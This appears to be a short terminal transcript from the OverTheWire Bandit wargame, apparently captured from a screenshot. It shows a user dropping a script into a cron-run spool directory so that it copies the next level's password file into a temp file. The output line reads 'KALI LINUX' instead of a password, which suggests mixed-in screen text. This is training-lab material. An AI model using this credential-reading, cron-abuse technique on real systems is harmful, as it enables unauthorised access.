 bandit23@bandit:~$ echo '#!/bin/bash' > /var/spool/bandit24/foo/GetPa.sh
bandit23@bandit:~$ echo 'cat /etc/bandit_pass/bandit24 > /tmp/tmp.k36PKuPDqT/pass_24.txt' >> /var/spool/
bandit24/foo/GetPa.sh
bandit23@bandit:~$ chmod 777 /var/spool/bandit24/foo/GetPa.sh
bandit23@bandit:~$ cat /tmp/tmp.k36PKuPDqT/pass_24.txt
KALI LINUX
bandit23@bandit:~$ exit
"the quieter you become, the more you are able to hear"
logout
Connection to bandit.labs.overthewire.org closed.